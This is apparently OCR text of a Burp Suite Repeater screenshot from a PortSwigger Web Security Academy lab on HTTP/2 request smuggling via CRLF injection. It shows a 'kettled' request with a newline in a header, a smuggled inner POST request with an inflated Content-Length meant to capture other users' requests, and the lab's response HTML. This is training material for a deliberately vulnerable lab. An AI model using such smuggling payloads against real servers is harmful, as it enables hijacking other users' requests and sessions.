 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
6 × ...
Send Cancel < ▾ > ▾ Target: https://ac111fb11e3a654ac1611cac00e600e1.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
? This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST / HTTP/1.1
4 Host: ac111fb11e3a654ac1611cac00e600e1.web-security-academy.net
5 Cookie: session=
6 Content-Length: 900
7
8 search=x
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 10092
4
5 <!DOCTYPE html>
6 <html>
7 <head>
8 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
9 <link href=/resources/css/labsBlog.css rel=stylesheet>
10 <title>
&#72;&#84;&#84;&#80;&#47;&#50;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#32;&#
115;&#109;&#117;&#103;&#103;&#108;&#105;&#110;&#103;&#32;&#118;&#105;&#97;&#32;&#67;
&#82;&#76;&#70;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;
</title>
11 </head>
12 <body>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
HTTP/2 request smuggling via CRLF injection
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/advanced/lab-request-sm
uggling-h2-request-smuggling-via-crlf-injection'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
? Search... 0 matches
Inspector
Selection 13
Selected text
HTTP/2 200 OK
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 0
Request Headers 19
Name Value
:scheme https
:method POST
:path /
:authority ac111fb11e3a654ac161...
user-agent Mozilla/5.0 (X11; Linux x...
accept text/html,application/x...
accept-language en-US,en;q=0.5
accept-encoding gzip, deflate
content-type application/x-www-for...
content-length 14
origin https://ac111fb11e3a65...
referer https://ac111fb11e3a65...
upgrade-insecure-requ... 1
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site same-origin